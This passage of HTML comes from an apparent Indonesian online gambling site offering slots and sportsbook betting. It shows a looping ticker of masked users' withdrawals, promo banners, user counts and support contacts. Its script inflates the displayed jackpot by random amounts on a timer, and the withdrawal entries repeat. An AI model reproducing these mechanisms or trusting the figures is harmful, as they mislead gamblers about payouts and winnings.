                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 2,000K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 11:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sau* </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 11:19</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> bay********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 10:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ham************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 10:38</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kus**** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 08:21</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and****** </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:37</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ald*** </div>
                                        <div class="last-trax-giga-amount"> IDR 215K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:28</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> zae************ </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> yus**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 505K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> put******** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> wil*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 2,865K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 06:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 06:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> dio*********************** </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 04:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 700K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 03:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kiz****************** </div>
                                        <div class="last-trax-giga-amount"> IDR 126K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 03:00</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> muh********** </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 13:41</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> akb************ </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aiy******** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:55</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> pan********* </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> And********************* </div>
                                        <div class="last-trax-giga-amount"> IDR 270K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 12:37</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 2,000K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 11:17</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sau* </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 11:19</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> bay********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 10:58</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ham************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 10:38</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kus**** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 08:21</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and****** </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:37</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ald*** </div>
                                        <div class="last-trax-giga-amount"> IDR 215K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:28</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> zae************ </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> yus**************** </div>
                                        <div class="last-trax-giga-amount"> IDR 505K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> put******** </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 07:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> wil*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 2,865K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 06:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kus***** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 06:15</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> dio*********************** </div>
                                        <div class="last-trax-giga-amount"> IDR 500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 04:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 700K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 03:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> kiz****************** </div>
                                        <div class="last-trax-giga-amount"> IDR 126K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-30 03:00</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</div>

<!--------------------END GIGA gaming Trax--------------------->

          
        </div>
    </div>



<div class="row black-bg " style="margin-top: 10px;">
            <div class="flex-display center-text today-lottery-bg">
            <div class="g-slider-wrapper hot">
                <div class="title-wrapper title-center">
                    <span class="rubik-one hot-games-heading">top promotion</span>
                </div>
            </div>
        </div>
        <div class="flex-display slot-response">
                    <div class="col-width-3 center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130751000000475f5abb32__OBI9__1562x913.webp" alt="DEPOSIT PULSA TANPA POTONGAN" style="max-width: 100%;"></div>
                <div class="col-width-3 flex-display center-text">
                            <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130808000000d518e43450__OBI9__1584x433.webp" alt="SELAMAT DATANG" style="max-width: 100%;"></div>
                                        <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130820000000b82a65b313__OBI9__1584x433.webp" alt="SUPLAI SLOT" style="max-width: 100%;"></div>
                    </div>
                    <div class="col-width-3 right-text"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130853000000c6df4446eb__OBI9__1562x913.webp" alt="MEMBER BARU" style="max-width: 100%;"></div>
            </div>
</div>


<div class="row flex-display deposit-withdraw-div black-bg">
    <div class="deposit-withdraw-section u-section-box--bg">
        <!-- <div class="deposit-withdraw-box float-left">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-atm"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                        <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span style="width: 10%;"></span>
            </div>
        </div>
        <div class="deposit-withdraw-box float-right">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-coinbag"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                        <span class="deposit-withdraw-text2">Average Refill Hour</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span></span>
            </div>
        </div> -->        
                <div class="col-xs-12 float-left noSidePadding">
                    <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/user_light.png" alt="total users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Pengguna</div>
                    <div class="rubik-one g1-desc">769701</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cash_light.png" alt="total deposit">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Jumlah Taruhan</div>
                    <div class="rubik-one g1-desc">203,343</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/online_light.png" alt="online users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Online</div>
                    <div class="rubik-one g1-desc">230910</div>
                </div>
            </div>
                    </div>
        <div class="float-left support-div" style="">
                                                    <section class="contacts-carousel">
                    <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                        <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                    <div class="item active" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://api.whatsapp.com/send?phone=6282145988601" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-whatsapp"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> WHATSAPP </span>
                                                        <span class="mail-color rubik-one"> 6282145988601 </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://klik.sh/fbobi" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-facebook"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> FACEBOOK </span>
                                                        <span class="mail-color rubik-one"> Klik disini </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://t.me/csobi9" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-telegram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TELEGRAM </span>
                                                        <span class="mail-color rubik-one"> csobi9 </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                    </div>
                    </div>
                </section>
            
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cell.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Hotline</span>
                    <span class="rubik-one" href="#">001-100 010</span>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display skype-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/skype.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">demo0.ug-sports.com</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/whatsup.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">001-100 010</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
        </div>
    </div>
    <div class="info-section u-section-box--bg">
        <div class="div-card">
            <div class="text flex-display">Cara Bermain SportsBook</div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/how-sportsbook" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Bermain Slot</div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/how-slots" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Deposit</div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/faq-deposit"> Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Withdraw </div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/faq-faq_withdrawal" > Lebihnya</a>
            </div>
        </div>
    </div>
</div>
</div>
<script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 OBI9. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://sepakbola78.com/info/faq-general">Tentang kami</a></li>
